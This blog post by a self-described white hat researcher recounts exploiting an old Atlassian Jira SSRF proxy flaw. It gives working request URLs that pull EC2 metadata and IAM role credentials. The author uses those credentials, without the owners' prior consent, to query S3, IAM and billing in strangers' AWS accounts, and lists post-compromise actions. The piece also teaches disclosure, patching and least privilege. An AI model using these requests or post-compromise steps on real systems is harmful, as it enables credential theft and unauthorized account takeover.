As our increasingly sophisticated technology creates more and more interconnected systems, the need for greater security becomes more important than ever. Yet cyber security doesn’t equal setting up a firewall or an antivirus software anymore; it’s a process involving policies, training, compliance, risk assessment and infrastructure. Not having this process in place can lead to important data losses and reputational damage.

In this article, I’ll introduce the concept of White Hat Hacking and show you how I was able to access an AWS account through an unsecured and outdated Jira machine.

So let’s dive right in!

White Hats vs Black Hats

The Trick to Covering all Bases

The need for solid security is especially true for Cloud solutions, because your data is constantly flowing from one point to another. If not secured properly, that data can be vulnerable to exploits on their way from endpoint to endpoint.

There are people who may want to cause not only disruption to your website, communications and applications for financial gain, but also to damage your reputation. They operate in the dark, away from the mainstream, and specialize in exploiting loopholes and weak points.

So, the million-dollar question is: where are the weak points in your systems?

The CISO of Société Générale, Stephane Nappo, once said that “one of the main cyber-risks is to think they don’t exist.” It can indeed be tricky to identify the security threat using conventional testing methods, such as unit tests, integration tests, smoke tests and regression tests.

More often than not, those tests – typically conducted from inside your own organization – will not always manage to realistically create the conditions that exist for someone looking to get in from outside of your organization.

It takes a thief to catch a thief goes the old saying. This is also true in the digital realm. Coupled with a sound security strategy, this principle forms the basis of ethical hacking, also called white hat hacking.

What is White Hat Hacking?

Contrary to common belief, hackers aren’t always malicious!

We generally differentiate between black hat and white hat hackers – all of whom usually have deep knowledge about breaking into computer systems and bypassing security protocols. The difference lies in the intention.

A white hat hacker is a security expert who uncovers security risks in a software, which they then report to the owner in order for them to put in place the relevant security measures; a white hat hacker always operates with good intentions.

What exactly are those intentions? To raise the overall security of your systems

And then there’s the hackers we all know from the movies: black hat hackers. They’re security experts who intend on exploiting uncovered security breaches to profit from it themselves – naturally, without prior consent from the system owner. Their primary goal is to extort, destroy reputations and other nefarious things – I’m sure you’ve seen the headlines.

An Important Piece of the QA Process

It’s a cat-and-mouse game: white hats try to uncover systems exploits and have them fixed before black hats can take advantage of them.

External white hat hacking should be an essential part of an organization’s QA process, because it closes a gap that internal penetration testers can’t bridge – even if realistic circumstances are simulated. That’s because they’ll typically work within a framework, given certain assignments and, most importantly, they often won’t be personally motivated to dig really deep.

In my role as security researcher, I often put on the old white hat and search the internet for vulnerable software. During my search I’ll find just that – misconfigured machines. The trick lies in finding the owner of a given machine. That’s the key challenge that I – similarly to my counterparts, the black hat hackers – try to solve.

The CTO of one of the companies I helped plug certain security gaps put it like this:

“It’s like you stumble upon a house with an open door, walk right in to check out what’s inside, find a picture of the owner and then you call them and say, hey your stuff is at risk.”

When you do penetration testing from inside an organization, you’ll usually just report vulnerabilities without checking for credentials, because you know who the house belongs to. Yet this is exactly what black hat hackers do – their primary target will often be unknown to them at first. They’ll try everything to find credentials. And when they do, they can begin making a profit.

Like I said, it takes one to know one!

How I Hacked Into an AWS Account

Cyber Cold Case or Current Risk?

On my quest to learn more about effectively securing Cloud solutions, I sometimes do some penetration testing to see how secure a given software is. Usually, I’ll find interesting topics in the Cyber Security Subreddit and exploit db and then decide to explore something more in depth.

On a recent “recon raid”, I went through some old vulnerabilities in Atlassian Software that were already uncovered in 2018 to see if some companies were still vulnerable. Back in 2018, this bug was quite widespread, and many companies scrambled to fix that security gap – but not all, as it turned out.

I started by searching the internet using search engines like Shodan, Censys or BinaryEdge, which index responses from various ports on all IPs and constantly monitors the internet to index vulnerabilities. During my search, I found multiple machines that were running outdated Jira software.

The thing with Jira versions below v7.3.5 is that they contain a vulnerable open proxy that can be used anonymously to return any data from internal networks.

Let’s assume the Jira server works under the following address:

https://example.com/secure/Dashboard.jspa

So, I knew that Jira in this version contained that bug, but just to make sure, I checked the vulnerable plugin to confirm that the vulnerability still existed in this machine. And it did!



Proof of concept – I tried to open google.com under example.com domain:

https://example.com/plugins/servlet/oauth/users/icon-uri?consumerUri=http://google.com

Then I made sure the machine ran on AWS by checking the DNS name. It said that this IP belongs to EC2 instance on AWS, so I was on the right track – and delving deeper into familiar territory.

Digging a Little Deeper

Now, I know that an EC2 instance can query the local address for user data and meta data.

User data is the script that user provides to the machine to be executed when the machine starts. User data sometimes contains sensitive information.

Meta data, on the other hand, contains details of the EC2 instance like AWS Region, Availability Zone, SSH key name – and when there is any IAM role attached, you can even extract temporary credentials!

The EC2 instance generates these temporary credentials in order to communicate with other AWS services. You can extract them and use them from your local machine.



So that’ what I did! I simply asked for the EC2 metadata.

https://example.com/plugins/servlet/oauth/users/icon-uri?consumerUri=http://169.254.169.254/latest/meta-data/

Getting to the Meat of it

Depending on the policies used by the role attached to the EC2 instance, you can do different things with it. If a given role only lets you send logs to CloudWatch, you could for example flood CloudWatch with weird data to confuse it and force an instance restart or initiate autoscaling.

But sometimes people make the mistake of not following the least privilege principle, i.e. not allowing a role only as much access to information for them to be able to do their job.

So, it could be that a given role has AdministratorAccess policy attached, and then the JIRA instance can be used to do pretty much anything: create resources, modify resources, terminating resources, encrypting, decrypting, accessing billing details, etc.



The meta data returned an "iam/" endpoint, which is available only when a role is attached to the instance.





Asking for the temporary role credentials gave me fresh AWS access, secret keys and a session token:

https://example.com/plugins/servlet/oauth/users/icon-uri?consumerUri=http://169.254.169.254/latest/meta-data/iam/security-credentials/EXT-JIRA-SERVER-1-ROLE



It is also good to know the region in which resources are created, because it’s required when you want to use AWS CLI. This can also be extracted from metadata:

https://example.com/plugins/servlet/oauth/users/icon-uri?consumerUri=http://169.254.169.254/latest/meta-data/placement/availability-zone

With all this information, you can use AWS CLI to check what actions are possible using that role.

My script initially simply asked for the S3 Buckets list, the IAM users list and billing information from last month.

All requests were successful. That usually means the role has an AdministratorAccess policy attached, because usually only administrators can access billing.

To identify the owner, I additionally asked for AWS Organization details and Route53 domains.

Mischievous Deeds and How to Avoid Them

As mentioned before, using the Jira machine, you can access the internal network it’s located in. All private hosted zones (example.local) are also open to you.

The different Atlassian applications that may run in the internal network only – like Confluence or BitBucket – are now open to me. Sometimes there was even no login needed because it was a local resource, and since I’m accessing it from Jira, the system thinks I’m on the internal network.

With this kind of access, a black hat hacker could:

- create an IAM user for himself,

- create additional access keys for existing users,

- attach admin roles to other vulnerable services,

- copy objects from S3 buckets,

- create AMIs from running instances and start new ones with his keys to log in,

- share AMIs with other AWS accounts,

- remove everything from the account,

- leave the AWS Organization,

- remove CloudTrail logs,

- and more…

The above list illustrates the many options a black hat hacker has to mess with your AWS account. So, what went wrong in this example?

- Broken principle of least privilege – Any user, program, or process should have only the bare minimum privileges to be able to perform their function. In this case, the administrator role attached to the EC2 gave it unlimited privileges.

- Outdated software – Software updates can include new or improved features and better compatibility with other devices and applications. But more importantly, they also provide security fixes. In this case, it was a well-known exploit from 2018 that allowed the sensitive information to be extracted this easily. Atlassian fixed it a long time ago, but users who haven’t patched their applications are still vulnerable.

Vulnerable apps & versions:

- Bamboo < 6.0.0

- Confluence < 6.1.3

- Jira < 7.3.5

- Bitbucket < 4.14.4

- Crowd < 2.11.2

- Crucible & Fisheye < 4.3.2

Money well Spent, but not well Secured

On the long list of leaked access keys I found. Some gave me access to accounts spending nearly $100,000 a month on AWS.

Here’s a breakdown of the costs incurred, taken from the billing information:

Monthly Spending on AWS in $

- AWS CloudTrail: 0.00

- AWS Config: 66.92

- AWS Direct Connect: 25.25

- AWS Glue: 0.00

- AWS IoT: 0.00

- AWS Key Management Service: 45.80

- AWS Lambda: 298.20

- AWS Secrets Manager: 0.00

- Amazon DynamoDB: 24.94

- Amazon EC2 Container Registry (ECR): 0.06

- Amazon EC2 Container Service: 0.00

- Amazon ElastiCache: 1,041.44

- EC2 – Other: 6976.19

- Amazon Elastic Compute Cloud – Compute: 61,008.41

- Amazon Elastic File System: 3.61

- Amazon Elastic Load Balancing: 2,020.69

- Amazon Elasticsearch Service: 1,686.58

- Amazon Kinesis: 145.08

- Amazon Relational Database Service: 2,270.92

- Amazon Route 53: 1,148.44

- Amazon Simple Email Service: 2.67

- Amazon Simple Notification Service: 0.01

- Amazon Simple Queue Service: 0.00

- Amazon Simple Storage Service: 1,770.76

- Amazon SimpleDB: 0.00

- Amazon Translate: 0.08

- Amazon Virtual Private Cloud: 559.91

- Amazon CloudWatch: 345.10

- Tax: 7,673.75

- TOTAL MONTHLY SPENDING ON AWS: $87,114.84

As you can see, this company is using a lot of AWS resources. However, their security measures could definitely be improved!

Finding the Owners

To find the responsible organization, there are a few ways you can go about it. Here’s are some methods I frequently use to find identities.

- Domain name from SSL Certificate

- Domains from Route53 hosted zones

- Domain names from S3 buckets list

- Email addresses on IAM users list

- First name, Last name from IAM users list -> LinkedIn

- URLs/Logos on Jira login page

- AWS Organization master payer account root email

- AWS account root user email

- Responsible disclosure email address from contact page

- Data protection email address from privacy page

Summary

After finding the owners of the Jira machine, I contacted them to inform them of the gap in their security. They said that my discovery truly shocked them and the vulnerability was immediately fixed.

They also said they would introduce some changes in their cloud security policies and reassess their access management.

It’s a good practice to thank for the person for the responsible disclosure with a Bug Bounty – a reward given to a security researcher for highlighting security issues. It motivates the researcher to continue his work of helping companies create tighter security processes.

Unfortunately, there was no bug bounty this time!

So, what can you do to avoid exposing your data in the way described above?

- Apply the principle of least privilege – This would reduce the risk of unauthorized access to critical systems or sensitive data through low-level user accounts, devices or applications.

- Update your software regularly – Besides new features and greater compatibility, tighter security is a main component of software updates.

On this note, I will leave you with another quote. This time from the great American writer Henry David Thoreau straight out of his opus magnum, Walden.

“If you have built castles in the air, your work need not be lost; that is where they should be. Now put the foundations under them.”